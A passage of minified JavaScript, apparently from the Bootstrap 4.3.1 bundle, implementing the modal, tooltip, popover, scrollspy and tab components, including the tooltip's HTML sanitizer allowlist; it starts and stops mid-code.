						this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(
								this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element
							.setAttribute("aria-modal", !0), t(this._dialog).hasClass(Re) ? this._dialog.querySelector(Ue.MODAL_BODY).scrollTop =
							0 : this._element.scrollTop = 0, r && l.reflow(this._element), t(this._element).addClass(We), this._config.focus &&
							this._enforceFocus();
						var i = t.Event(Pe.SHOWN, {
								relatedTarget: e
							}),
							o = function() {
								n._config.focus && n._element.focus(), n._isTransitioning = !1, t(n._element).trigger(i)
							};
						if (r) {
							var a = l.getTransitionDurationFromElement(this._dialog);
							t(this._dialog).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
						} else o()
					}, n._enforceFocus = function() {
						var e = this;
						t(document).off(Pe.FOCUSIN).on(Pe.FOCUSIN, function(n) {
							document !== n.target && e._element !== n.target && 0 === t(e._element).has(n.target).length && e._element
								.focus()
						})
					}, n._setEscapeEvent = function() {
						var e = this;
						this._isShown && this._config.keyboard ? t(this._element).on(Pe.KEYDOWN_DISMISS, function(t) {
							27 === t.which && (t.preventDefault(), e.hide())
						}) : this._isShown || t(this._element).off(Pe.KEYDOWN_DISMISS)
					}, n._setResizeEvent = function() {
						var e = this;
						this._isShown ? t(window).on(Pe.RESIZE, function(t) {
							return e.handleUpdate(t)
						}) : t(window).off(Pe.RESIZE)
					}, n._hideModal = function() {
						var e = this;
						this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute(
							"aria-modal"), this._isTransitioning = !1, this._showBackdrop(function() {
							t(document.body).removeClass(Fe), e._resetAdjustments(), e._resetScrollbar(), t(e._element).trigger(Pe.HIDDEN)
						})
					}, n._removeBackdrop = function() {
						this._backdrop && (t(this._backdrop).remove(), this._backdrop = null)
					}, n._showBackdrop = function(e) {
						var n = this,
							r = t(this._element).hasClass(qe) ? qe : "";
						if (this._isShown && this._config.backdrop) {
							if (this._backdrop = document.createElement("div"), this._backdrop.className = He, r && this._backdrop.classList
								.add(r), t(this._backdrop).appendTo(document.body), t(this._element).on(Pe.CLICK_DISMISS, function(e) {
									n._ignoreBackdropClick ? n._ignoreBackdropClick = !1 : e.target === e.currentTarget && ("static" === n._config
										.backdrop ? n._element.focus() : n.hide())
								}), r && l.reflow(this._backdrop), t(this._backdrop).addClass(We), !e) return;
							if (!r) return void e();
							var i = l.getTransitionDurationFromElement(this._backdrop);
							t(this._backdrop).one(l.TRANSITION_END, e).emulateTransitionEnd(i)
						} else if (!this._isShown && this._backdrop) {
							t(this._backdrop).removeClass(We);
							var o = function() {
								n._removeBackdrop(), e && e()
							};
							if (t(this._element).hasClass(qe)) {
								var a = l.getTransitionDurationFromElement(this._backdrop);
								t(this._backdrop).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
							} else o()
						} else e && e()
					}, n._adjustDialog = function() {
						var e = this._element.scrollHeight > document.documentElement.clientHeight;
						!this._isBodyOverflowing && e && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing &&
							!e && (this._element.style.paddingRight = this._scrollbarWidth + "px")
					}, n._resetAdjustments = function() {
						this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
					}, n._checkScrollbar = function() {
						var e = document.body.getBoundingClientRect();
						this._isBodyOverflowing = e.left + e.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()
					}, n._setScrollbar = function() {
						var e = this;
						if (this._isBodyOverflowing) {
							var n = [].slice.call(document.querySelectorAll(Ue.FIXED_CONTENT)),
								r = [].slice.call(document.querySelectorAll(Ue.STICKY_CONTENT));
							t(n).each(function(n, r) {
								var i = r.style.paddingRight,
									o = t(r).css("padding-right");
								t(r).data("padding-right", i).css("padding-right", parseFloat(o) + e._scrollbarWidth + "px")
							}), t(r).each(function(n, r) {
								var i = r.style.marginRight,
									o = t(r).css("margin-right");
								t(r).data("margin-right", i).css("margin-right", parseFloat(o) - e._scrollbarWidth + "px")
							});
							var i = document.body.style.paddingRight,
								o = t(document.body).css("padding-right");
							t(document.body).data("padding-right", i).css("padding-right", parseFloat(o) + this._scrollbarWidth + "px")
						}
						t(document.body).addClass(Fe)
					}, n._resetScrollbar = function() {
						var e = [].slice.call(document.querySelectorAll(Ue.FIXED_CONTENT));
						t(e).each(function(e, n) {
							var r = t(n).data("padding-right");
							t(n).removeData("padding-right"), n.style.paddingRight = r || ""
						});
						var n = [].slice.call(document.querySelectorAll("" + Ue.STICKY_CONTENT));
						t(n).each(function(e, n) {
							var r = t(n).data("margin-right");
							void 0 !== r && t(n).css("margin-right", r).removeData("margin-right")
						});
						var r = t(document.body).data("padding-right");
						t(document.body).removeData("padding-right"), document.body.style.paddingRight = r || ""
					}, n._getScrollbarWidth = function() {
						var e = document.createElement("div");
						e.className = Me, document.body.appendChild(e);
						var t = e.getBoundingClientRect().width - e.clientWidth;
						return document.body.removeChild(e), t
					}, e._jQueryInterface = function(n, r) {
						return this.each(function() {
							var i = t(this).data("bs.modal"),
								o = a({}, je, t(this).data(), "object" == typeof n && n ? n : {});
							if (i || (i = new e(this, o), t(this).data("bs.modal", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n](r)
							} else o.show && i.show(r)
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return je
						}
					}]), e
				}();
			t(document).on(Pe.CLICK_DATA_API, Ue.DATA_TOGGLE, function(e) {
				var n, r = this,
					i = l.getSelectorFromElement(this);
				i && (n = document.querySelector(i));
				var o = t(n).data("bs.modal") ? "toggle" : a({}, t(n).data(), t(this).data());
				"A" !== this.tagName && "AREA" !== this.tagName || e.preventDefault();
				var s = t(n).one(Pe.SHOW, function(e) {
					e.isDefaultPrevented() || s.one(Pe.HIDDEN, function() {
						t(r).is(":visible") && r.focus()
					})
				});
				Be._jQueryInterface.call(t(n), o, this)
			}), t.fn.modal = Be._jQueryInterface, t.fn.modal.Constructor = Be, t.fn.modal.noConflict = function() {
				return t.fn.modal = ke, Be._jQueryInterface
			};
			var $e = ["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"],
				ze = {
					"*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
					a: ["target", "href", "title", "rel"],
					area: [],
					b: [],
					br: [],
					col: [],
					code: [],
					div: [],
					em: [],
					hr: [],
					h1: [],
					h2: [],
					h3: [],
					h4: [],
					h5: [],
					h6: [],
					i: [],
					img: ["src", "alt", "title", "width", "height"],
					li: [],
					ol: [],
					p: [],
					pre: [],
					s: [],
					small: [],
					span: [],
					sub: [],
					sup: [],
					strong: [],
					u: [],
					ul: []
				},
				Ke = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,
				Ve =
				/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;

			function Qe(e, t, n) {
				if (0 === e.length) return e;
				if (n && "function" == typeof n) return n(e);
				for (var r = (new window.DOMParser).parseFromString(e, "text/html"), i = Object.keys(t), o = [].slice.call(r.body
						.querySelectorAll("*")), a = function(e, n) {
						var r = o[e],
							a = r.nodeName.toLowerCase();
						if (-1 === i.indexOf(r.nodeName.toLowerCase())) return r.parentNode.removeChild(r), "continue";
						var s = [].slice.call(r.attributes),
							u = [].concat(t["*"] || [], t[a] || []);
						s.forEach(function(e) {
							(function(e, t) {
								var n = e.nodeName.toLowerCase();
								if (-1 !== t.indexOf(n)) return -1 === $e.indexOf(n) || Boolean(e.nodeValue.match(Ke) || e.nodeValue.match(
									Ve));
								for (var r = t.filter(function(e) {
										return e instanceof RegExp
									}), i = 0, o = r.length; i < o; i++)
									if (n.match(r[i])) return !0;
								return !1
							})(e, u) || r.removeAttribute(e.nodeName)
						})
					}, s = 0, u = o.length; s < u; s++) a(s);
				return r.body.innerHTML
			}
			var Ye = "tooltip",
				Ge = t.fn.tooltip,
				Xe = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
				Ze = ["sanitize", "whiteList", "sanitizeFn"],
				Je = {
					animation: "boolean",
					template: "string",
					title: "(string|element|function)",
					trigger: "string",
					delay: "(number|object)",
					html: "boolean",
					selector: "(string|boolean)",
					placement: "(string|function)",
					offset: "(number|string|function)",
					container: "(string|element|boolean)",
					fallbackPlacement: "(string|array)",
					boundary: "(string|element)",
					sanitize: "boolean",
					sanitizeFn: "(null|function)",
					whiteList: "object"
				},
				et = {
					AUTO: "auto",
					TOP: "top",
					RIGHT: "right",
					BOTTOM: "bottom",
					LEFT: "left"
				},
				tt = {
					animation: !0,
					template: '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',
					trigger: "hover focus",
					title: "",
					delay: 0,
					html: !1,
					selector: !1,
					placement: "top",
					offset: 0,
					container: !1,
					fallbackPlacement: "flip",
					boundary: "scrollParent",
					sanitize: !0,
					sanitizeFn: null,
					whiteList: ze
				},
				nt = "show",
				rt = "out",
				it = {
					HIDE: "hide.bs.tooltip",
					HIDDEN: "hidden.bs.tooltip",
					SHOW: "show.bs.tooltip",
					SHOWN: "shown.bs.tooltip",
					INSERTED: "inserted.bs.tooltip",
					CLICK: "click.bs.tooltip",
					FOCUSIN: "focusin.bs.tooltip",
					FOCUSOUT: "focusout.bs.tooltip",
					MOUSEENTER: "mouseenter.bs.tooltip",
					MOUSELEAVE: "mouseleave.bs.tooltip"
				},
				ot = "fade",
				at = "show",
				st = ".tooltip-inner",
				ut = ".arrow",
				lt = "hover",
				ct = "focus",
				ft = "click",
				ht = "manual",
				dt = function() {
					function e(e, t) {
						if (void 0 === n) throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");
						this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null,
							this.element = e, this.config = this._getConfig(t), this.tip = null, this._setListeners()
					}
					var r = e.prototype;
					return r.enable = function() {
						this._isEnabled = !0
					}, r.disable = function() {
						this._isEnabled = !1
					}, r.toggleEnabled = function() {
						this._isEnabled = !this._isEnabled
					}, r.toggle = function(e) {
						if (this._isEnabled)
							if (e) {
								var n = this.constructor.DATA_KEY,
									r = t(e.currentTarget).data(n);
								r || (r = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(n, r)),
									r._activeTrigger.click = !r._activeTrigger.click, r._isWithActiveTrigger() ? r._enter(null, r) : r._leave(
										null, r)
							} else {
								if (t(this.getTipElement()).hasClass(at)) return void this._leave(null, this);
								this._enter(null, this)
							}
					}, r.dispose = function() {
						clearTimeout(this._timeout), t.removeData(this.element, this.constructor.DATA_KEY), t(this.element).off(this.constructor
								.EVENT_KEY), t(this.element).closest(".modal").off("hide.bs.modal"), this.tip && t(this.tip).remove(), this
							._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, null !== this
							._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip =
							null
					}, r.show = function() {
						var e = this;
						if ("none" === t(this.element).css("display")) throw new Error("Please use show on visible elements");
						var r = t.Event(this.constructor.Event.SHOW);
						if (this.isWithContent() && this._isEnabled) {
							t(this.element).trigger(r);
							var i = l.findShadowRoot(this.element),
								o = t.contains(null !== i ? i : this.element.ownerDocument.documentElement, this.element);
							if (r.isDefaultPrevented() || !o) return;
							var a = this.getTipElement(),
								s = l.getUID(this.constructor.NAME);
							a.setAttribute("id", s), this.element.setAttribute("aria-describedby", s), this.setContent(), this.config.animation &&
								t(a).addClass(ot);
							var u = "function" == typeof this.config.placement ? this.config.placement.call(this, a, this.element) :
								this.config.placement,
								c = this._getAttachment(u);
							this.addAttachmentClass(c);
							var f = this._getContainer();
							t(a).data(this.constructor.DATA_KEY, this), t.contains(this.element.ownerDocument.documentElement, this.tip) ||
								t(a).appendTo(f), t(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new n(this.element,
									a, {
										placement: c,
										modifiers: {
											offset: this._getOffset(),
											flip: {
												behavior: this.config.fallbackPlacement
											},
											arrow: {
												element: ut
											},
											preventOverflow: {
												boundariesElement: this.config.boundary
											}
										},
										onCreate: function(t) {
											t.originalPlacement !== t.placement && e._handlePopperPlacementChange(t)
										},
										onUpdate: function(t) {
											return e._handlePopperPlacementChange(t)
										}
									}), t(a).addClass(at), "ontouchstart" in document.documentElement && t(document.body).children().on(
									"mouseover", null, t.noop);
							var h = function() {
								e.config.animation && e._fixTransition();
								var n = e._hoverState;
								e._hoverState = null, t(e.element).trigger(e.constructor.Event.SHOWN), n === rt && e._leave(null, e)
							};
							if (t(this.tip).hasClass(ot)) {
								var d = l.getTransitionDurationFromElement(this.tip);
								t(this.tip).one(l.TRANSITION_END, h).emulateTransitionEnd(d)
							} else h()
						}
					}, r.hide = function(e) {
						var n = this,
							r = this.getTipElement(),
							i = t.Event(this.constructor.Event.HIDE),
							o = function() {
								n._hoverState !== nt && r.parentNode && r.parentNode.removeChild(r), n._cleanTipClass(), n.element.removeAttribute(
										"aria-describedby"), t(n.element).trigger(n.constructor.Event.HIDDEN), null !== n._popper && n._popper.destroy(),
									e && e()
							};
						if (t(this.element).trigger(i), !i.isDefaultPrevented()) {
							if (t(r).removeClass(at), "ontouchstart" in document.documentElement && t(document.body).children().off(
									"mouseover", null, t.noop), this._activeTrigger[ft] = !1, this._activeTrigger[ct] = !1, this._activeTrigger[
									lt] = !1, t(this.tip).hasClass(ot)) {
								var a = l.getTransitionDurationFromElement(r);
								t(r).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
							} else o();
							this._hoverState = ""
						}
					}, r.update = function() {
						null !== this._popper && this._popper.scheduleUpdate()
					}, r.isWithContent = function() {
						return Boolean(this.getTitle())
					}, r.addAttachmentClass = function(e) {
						t(this.getTipElement()).addClass("bs-tooltip-" + e)
					}, r.getTipElement = function() {
						return this.tip = this.tip || t(this.config.template)[0], this.tip
					}, r.setContent = function() {
						var e = this.getTipElement();
						this.setElementContent(t(e.querySelectorAll(st)), this.getTitle()), t(e).removeClass(ot + " " + at)
					}, r.setElementContent = function(e, n) {
						"object" != typeof n || !n.nodeType && !n.jquery ? this.config.html ? (this.config.sanitize && (n = Qe(n,
							this.config.whiteList, this.config.sanitizeFn)), e.html(n)) : e.text(n) : this.config.html ? t(n).parent().is(
							e) || e.empty().append(n) : e.text(t(n).text())
					}, r.getTitle = function() {
						var e = this.element.getAttribute("data-original-title");
						return e || (e = "function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title),
							e
					}, r._getOffset = function() {
						var e = this,
							t = {};
						return "function" == typeof this.config.offset ? t.fn = function(t) {
							return t.offsets = a({}, t.offsets, e.config.offset(t.offsets, e.element) || {}), t
						} : t.offset = this.config.offset, t
					}, r._getContainer = function() {
						return !1 === this.config.container ? document.body : l.isElement(this.config.container) ? t(this.config.container) :
							t(document).find(this.config.container)
					}, r._getAttachment = function(e) {
						return et[e.toUpperCase()]
					}, r._setListeners = function() {
						var e = this;
						this.config.trigger.split(" ").forEach(function(n) {
							if ("click" === n) t(e.element).on(e.constructor.Event.CLICK, e.config.selector, function(t) {
								return e.toggle(t)
							});
							else if (n !== ht) {
								var r = n === lt ? e.constructor.Event.MOUSEENTER : e.constructor.Event.FOCUSIN,
									i = n === lt ? e.constructor.Event.MOUSELEAVE : e.constructor.Event.FOCUSOUT;
								t(e.element).on(r, e.config.selector, function(t) {
									return e._enter(t)
								}).on(i, e.config.selector, function(t) {
									return e._leave(t)
								})
							}
						}), t(this.element).closest(".modal").on("hide.bs.modal", function() {
							e.element && e.hide()
						}), this.config.selector ? this.config = a({}, this.config, {
							trigger: "manual",
							selector: ""
						}) : this._fixTitle()
					}, r._fixTitle = function() {
						var e = typeof this.element.getAttribute("data-original-title");
						(this.element.getAttribute("title") || "string" !== e) && (this.element.setAttribute("data-original-title",
							this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))
					}, r._enter = function(e, n) {
						var r = this.constructor.DATA_KEY;
						(n = n || t(e.currentTarget).data(r)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()),
							t(e.currentTarget).data(r, n)), e && (n._activeTrigger["focusin" === e.type ? ct : lt] = !0), t(n.getTipElement())
							.hasClass(at) || n._hoverState === nt ? n._hoverState = nt : (clearTimeout(n._timeout), n._hoverState = nt,
								n.config.delay && n.config.delay.show ? n._timeout = setTimeout(function() {
									n._hoverState === nt && n.show()
								}, n.config.delay.show) : n.show())
					}, r._leave = function(e, n) {
						var r = this.constructor.DATA_KEY;
						(n = n || t(e.currentTarget).data(r)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()),
							t(e.currentTarget).data(r, n)), e && (n._activeTrigger["focusout" === e.type ? ct : lt] = !1), n._isWithActiveTrigger() ||
							(clearTimeout(n._timeout), n._hoverState = rt, n.config.delay && n.config.delay.hide ? n._timeout =
								setTimeout(function() {
									n._hoverState === rt && n.hide()
								}, n.config.delay.hide) : n.hide())
					}, r._isWithActiveTrigger = function() {
						for (var e in this._activeTrigger)
							if (this._activeTrigger[e]) return !0;
						return !1
					}, r._getConfig = function(e) {
						var n = t(this.element).data();
						return Object.keys(n).forEach(function(e) {
								-1 !== Ze.indexOf(e) && delete n[e]
							}), "number" == typeof(e = a({}, this.constructor.Default, n, "object" == typeof e && e ? e : {})).delay &&
							(e.delay = {
								show: e.delay,
								hide: e.delay
							}), "number" == typeof e.title && (e.title = e.title.toString()), "number" == typeof e.content && (e.content =
								e.content.toString()), l.typeCheckConfig(Ye, e, this.constructor.DefaultType), e.sanitize && (e.template =
								Qe(e.template, e.whiteList, e.sanitizeFn)), e
					}, r._getDelegateConfig = function() {
						var e = {};
						if (this.config)
							for (var t in this.config) this.constructor.Default[t] !== this.config[t] && (e[t] = this.config[t]);
						return e
					}, r._cleanTipClass = function() {
						var e = t(this.getTipElement()),
							n = e.attr("class").match(Xe);
						null !== n && n.length && e.removeClass(n.join(""))
					}, r._handlePopperPlacementChange = function(e) {
						var t = e.instance;
						this.tip = t.popper, this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(e.placement))
					}, r._fixTransition = function() {
						var e = this.getTipElement(),
							n = this.config.animation;
						null === e.getAttribute("x-placement") && (t(e).removeClass(ot), this.config.animation = !1, this.hide(),
							this.show(), this.config.animation = n)
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.tooltip"),
								i = "object" == typeof n && n;
							if ((r || !/dispose|hide/.test(n)) && (r || (r = new e(this, i), t(this).data("bs.tooltip", r)), "string" ==
									typeof n)) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return tt
						}
					}, {
						key: "NAME",
						get: function() {
							return Ye
						}
					}, {
						key: "DATA_KEY",
						get: function() {
							return "bs.tooltip"
						}
					}, {
						key: "Event",
						get: function() {
							return it
						}
					}, {
						key: "EVENT_KEY",
						get: function() {
							return ".bs.tooltip"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return Je
						}
					}]), e
				}();
			t.fn.tooltip = dt._jQueryInterface, t.fn.tooltip.Constructor = dt, t.fn.tooltip.noConflict = function() {
				return t.fn.tooltip = Ge, dt._jQueryInterface
			};
			var pt = "popover",
				gt = t.fn.popover,
				vt = new RegExp("(^|\\s)bs-popover\\S+", "g"),
				mt = a({}, dt.Default, {
					placement: "right",
					trigger: "click",
					content: "",
					template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
				}),
				yt = a({}, dt.DefaultType, {
					content: "(string|element|function)"
				}),
				_t = "fade",
				bt = "show",
				wt = ".popover-header",
				Et = ".popover-body",
				Tt = {
					HIDE: "hide.bs.popover",
					HIDDEN: "hidden.bs.popover",
					SHOW: "show.bs.popover",
					SHOWN: "shown.bs.popover",
					INSERTED: "inserted.bs.popover",
					CLICK: "click.bs.popover",
					FOCUSIN: "focusin.bs.popover",
					FOCUSOUT: "focusout.bs.popover",
					MOUSEENTER: "mouseenter.bs.popover",
					MOUSELEAVE: "mouseleave.bs.popover"
				},
				xt = function(e) {
					var n, r;

					function o() {
						return e.apply(this, arguments) || this
					}
					r = e, (n = o).prototype = Object.create(r.prototype), n.prototype.constructor = n, n.__proto__ = r;
					var a = o.prototype;
					return a.isWithContent = function() {
						return this.getTitle() || this._getContent()
					}, a.addAttachmentClass = function(e) {
						t(this.getTipElement()).addClass("bs-popover-" + e)
					}, a.getTipElement = function() {
						return this.tip = this.tip || t(this.config.template)[0], this.tip
					}, a.setContent = function() {
						var e = t(this.getTipElement());
						this.setElementContent(e.find(wt), this.getTitle());
						var n = this._getContent();
						"function" == typeof n && (n = n.call(this.element)), this.setElementContent(e.find(Et), n), e.removeClass(_t +
							" " + bt)
					}, a._getContent = function() {
						return this.element.getAttribute("data-content") || this.config.content
					}, a._cleanTipClass = function() {
						var e = t(this.getTipElement()),
							n = e.attr("class").match(vt);
						null !== n && n.length > 0 && e.removeClass(n.join(""))
					}, o._jQueryInterface = function(e) {
						return this.each(function() {
							var n = t(this).data("bs.popover"),
								r = "object" == typeof e ? e : null;
							if ((n || !/dispose|hide/.test(e)) && (n || (n = new o(this, r), t(this).data("bs.popover", n)), "string" ==
									typeof e)) {
								if (void 0 === n[e]) throw new TypeError('No method named "' + e + '"');
								n[e]()
							}
						})
					}, i(o, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return mt
						}
					}, {
						key: "NAME",
						get: function() {
							return pt
						}
					}, {
						key: "DATA_KEY",
						get: function() {
							return "bs.popover"
						}
					}, {
						key: "Event",
						get: function() {
							return Tt
						}
					}, {
						key: "EVENT_KEY",
						get: function() {
							return ".bs.popover"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return yt
						}
					}]), o
				}(dt);
			t.fn.popover = xt._jQueryInterface, t.fn.popover.Constructor = xt, t.fn.popover.noConflict = function() {
				return t.fn.popover = gt, xt._jQueryInterface
			};
			var Ct = "scrollspy",
				St = t.fn[Ct],
				At = {
					offset: 10,
					method: "auto",
					target: ""
				},
				Dt = {
					offset: "number",
					method: "string",
					target: "(string|element)"
				},
				It = {
					ACTIVATE: "activate.bs.scrollspy",
					SCROLL: "scroll.bs.scrollspy",
					LOAD_DATA_API: "load.bs.scrollspy.data-api"
				},
				Nt = "dropdown-item",
				Ot = "active",
				kt = {
					DATA_SPY: '[data-spy="scroll"]',
					ACTIVE: ".active",
					NAV_LIST_GROUP: ".nav, .list-group",
					NAV_LINKS: ".nav-link",
					NAV_ITEMS: ".nav-item",
					LIST_ITEMS: ".list-group-item",
					DROPDOWN: ".dropdown",
					DROPDOWN_ITEMS: ".dropdown-item",
					DROPDOWN_TOGGLE: ".dropdown-toggle"
				},
				jt = "offset",
				Lt = "position",
				Pt = function() {
					function e(e, n) {
						var r = this;
						this._element = e, this._scrollElement = "BODY" === e.tagName ? window : e, this._config = this._getConfig(n),
							this._selector = this._config.target + " " + kt.NAV_LINKS + "," + this._config.target + " " + kt.LIST_ITEMS +
							"," + this._config.target + " " + kt.DROPDOWN_ITEMS, this._offsets = [], this._targets = [], this._activeTarget =
							null, this._scrollHeight = 0, t(this._scrollElement).on(It.SCROLL, function(e) {
								return r._process(e)
							}), this.refresh(), this._process()
					}
					var n = e.prototype;
					return n.refresh = function() {
						var e = this,
							n = this._scrollElement === this._scrollElement.window ? jt : Lt,
							r = "auto" === this._config.method ? n : this._config.method,
							i = r === Lt ? this._getScrollTop() : 0;
						this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), [].slice.call(document.querySelectorAll(
							this._selector)).map(function(e) {
							var n, o = l.getSelectorFromElement(e);
							if (o && (n = document.querySelector(o)), n) {
								var a = n.getBoundingClientRect();
								if (a.width || a.height) return [t(n)[r]().top + i, o]
							}
							return null
						}).filter(function(e) {
							return e
						}).sort(function(e, t) {
							return e[0] - t[0]
						}).forEach(function(t) {
							e._offsets.push(t[0]), e._targets.push(t[1])
						})
					}, n.dispose = function() {
						t.removeData(this._element, "bs.scrollspy"), t(this._scrollElement).off(".bs.scrollspy"), this._element =
							null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets =
							null, this._activeTarget = null, this._scrollHeight = null
					}, n._getConfig = function(e) {
						if ("string" != typeof(e = a({}, At, "object" == typeof e && e ? e : {})).target) {
							var n = t(e.target).attr("id");
							n || (n = l.getUID(Ct), t(e.target).attr("id", n)), e.target = "#" + n
						}
						return l.typeCheckConfig(Ct, e, Dt), e
					}, n._getScrollTop = function() {
						return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop
					}, n._getScrollHeight = function() {
						return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
					}, n._getOffsetHeight = function() {
						return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height
					}, n._process = function() {
						var e = this._getScrollTop() + this._config.offset,
							t = this._getScrollHeight(),
							n = this._config.offset + t - this._getOffsetHeight();
						if (this._scrollHeight !== t && this.refresh(), e >= n) {
							var r = this._targets[this._targets.length - 1];
							this._activeTarget !== r && this._activate(r)
						} else {
							if (this._activeTarget && e < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null,
								void this._clear();
							for (var i = this._offsets.length; i--;) {
								this._activeTarget !== this._targets[i] && e >= this._offsets[i] && (void 0 === this._offsets[i + 1] || e <
									this._offsets[i + 1]) && this._activate(this._targets[i])
							}
						}
					}, n._activate = function(e) {
						this._activeTarget = e, this._clear();
						var n = this._selector.split(",").map(function(t) {
								return t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]'
							}),
							r = t([].slice.call(document.querySelectorAll(n.join(","))));
						r.hasClass(Nt) ? (r.closest(kt.DROPDOWN).find(kt.DROPDOWN_TOGGLE).addClass(Ot), r.addClass(Ot)) : (r.addClass(
								Ot), r.parents(kt.NAV_LIST_GROUP).prev(kt.NAV_LINKS + ", " + kt.LIST_ITEMS).addClass(Ot), r.parents(kt.NAV_LIST_GROUP)
							.prev(kt.NAV_ITEMS).children(kt.NAV_LINKS).addClass(Ot)), t(this._scrollElement).trigger(It.ACTIVATE, {
							relatedTarget: e
						})
					}, n._clear = function() {
						[].slice.call(document.querySelectorAll(this._selector)).filter(function(e) {
							return e.classList.contains(Ot)
						}).forEach(function(e) {
							return e.classList.remove(Ot)
						})
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.scrollspy");
							if (r || (r = new e(this, "object" == typeof n && n), t(this).data("bs.scrollspy", r)), "string" == typeof n) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return At
						}
					}]), e
				}();
			t(window).on(It.LOAD_DATA_API, function() {
				for (var e = [].slice.call(document.querySelectorAll(kt.DATA_SPY)), n = e.length; n--;) {
					var r = t(e[n]);
					Pt._jQueryInterface.call(r, r.data())
				}
			}), t.fn[Ct] = Pt._jQueryInterface, t.fn[Ct].Constructor = Pt, t.fn[Ct].noConflict = function() {
				return t.fn[Ct] = St, Pt._jQueryInterface
			};
			var Rt = t.fn.tab,
				Mt = {
					HIDE: "hide.bs.tab",
					HIDDEN: "hidden.bs.tab",
					SHOW: "show.bs.tab",
					SHOWN: "shown.bs.tab",
					CLICK_DATA_API: "click.bs.tab.data-api"
				},
				Ht = "dropdown-menu",
				Ft = "active",
				qt = "disabled",
				Wt = "fade",
				Ut = "show",
				Bt = ".dropdown",
				$t = ".nav, .list-group",
				zt = ".active",
				Kt = "> li > .active",
				Vt = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
				Qt = ".dropdown-toggle",
				Yt = "> .dropdown-menu .active",
				Gt = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.show = function() {
						var e = this;
						if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && t(this._element)
								.hasClass(Ft) || t(this._element).hasClass(qt))) {
							var n, r, i = t(this._element).closest($t)[0],
								o = l.getSelectorFromElement(this._element);
							if (i) {
								var a = "UL" === i.nodeName || "OL" === i.nodeName ? Kt : zt;
								r = (r = t.makeArray(t(i).find(a)))[r.length - 1]
							}
							var s = t.Event(Mt.HIDE, {
									relatedTarget: this._element
								}),
								u = t.Event(Mt.SHOW, {
									relatedTarget: r
								});
							if (r && t(r).trigger(s), t(this._element).trigger(u), !u.isDefaultPrevented() && !s.isDefaultPrevented()) {
								o && (n = document.querySelector(o)), this._activate(this._element, i);
								var c = function() {
									var n = t.Event(Mt.HIDDEN, {
											relatedTarget: e._element
										}),
										i = t.Event(Mt.SHOWN, {
											relatedTarget: r
										});
									t(r).trigger(n), t(e._element).trigger(i)
								};
								n ? this._activate(n, n.parentNode, c) : c()
							}
						}
					}, n.dispose = function() {
						t.removeData(this._element, "bs.tab"), this._element = null
					}, n._activate = function(e, n, r) {
						var i = this,
							o = (!n || "UL" !== n.nodeName && "OL" !== n.nodeName ? t(n).children(zt) : t(n).find(Kt))[0],
							a = r && o && t(o).hasClass(Wt),
							s = function() {
								return i._transitionComplete(e, o, r)
							};
						if (o && a) {
							var u = l.getTransitionDurationFromElement(o);
							t(o).removeClass(Ut).one(l.TRANSITION_END, s).emulateTransitionEnd(u)
						} else s()
					}, n._transitionComplete = function(e, n, r) {
						if (n) {
							t(n).removeClass(Ft);
